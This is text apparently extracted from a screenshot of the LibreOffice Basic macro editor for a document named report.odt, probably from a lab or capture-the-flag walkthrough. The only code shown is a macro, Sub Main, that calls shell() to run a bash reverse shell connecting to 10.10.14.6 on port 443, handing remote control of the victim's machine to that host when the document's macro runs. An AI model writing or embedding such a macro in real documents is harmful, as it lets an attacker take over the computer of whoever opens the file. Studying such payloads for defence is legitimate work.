 [report.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
report.odt
Standard
Module1
1 REM  *****  BASIC  *****
2
3 Sub Main
4
5     shell("bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'")
6
7 End Sub
8